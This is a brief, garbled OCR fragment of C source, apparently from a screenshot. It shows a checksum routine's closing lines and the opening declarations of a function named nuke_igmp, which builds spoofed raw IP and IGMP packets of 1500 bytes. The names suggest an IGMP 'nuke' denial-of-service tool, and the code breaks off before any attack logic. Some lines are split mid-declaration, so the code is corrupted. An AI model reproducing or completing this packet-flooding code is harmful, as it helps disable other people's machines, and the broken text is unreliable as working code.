
answer = ~sum;
return answer;
}
int nuke_igmp(struct sock
spoof)
{
int BIGIGMP = 1500;
unsigned char *pkt;
struct iphdr *ip;
struct igmphdr *igmp;
struct utsname *un;